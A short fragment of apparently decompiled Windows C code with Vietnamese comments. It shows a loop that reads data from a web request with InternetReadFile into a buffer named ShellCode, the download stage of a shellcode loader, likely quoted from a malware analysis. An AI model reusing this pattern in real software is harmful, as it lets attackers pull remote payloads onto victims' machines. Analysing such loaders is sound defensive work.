 do
{ // get data
InternetQueryDataAvailable(hRequest, &dwBufferLength, 0, 0);// truy van may chu de xac dinh luong du lieu c
lpdwNumberOfBytesRead = 0;
lpBuffer = operator new(dwBufferLength);
memset(lpBuffer, 0, dwBufferLength);
InternetReadFile(hRequest, lpBuffer, dwBufferLength, &lpdwNumberOfBytesRead);// lay du lieu tren trang web
memcpy_0(ShellCode + v5, lpBuffer, lpdwNumberOfBytesRead);
v5 += lpdwNumberOfBytesRead;
}